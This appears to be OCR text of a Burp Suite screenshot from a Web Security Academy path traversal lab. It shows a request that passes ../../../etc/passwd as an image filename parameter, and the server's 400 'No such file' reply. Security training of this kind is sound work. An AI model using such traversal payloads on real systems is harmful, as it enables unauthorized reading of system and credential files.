 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /image?filename=
../../../../../../../../../../../../../../../etc/
passwd HTTP/2
2 Host:
0a4a00ba04150cdd87a3454400e80019.web-security-academ
y.net
3 Cookie: session=fJLP6iZ2zOmIX8NC9aGY630YSWOd5u9M
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:124.0) Gecko/20100101 Firefox/124.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"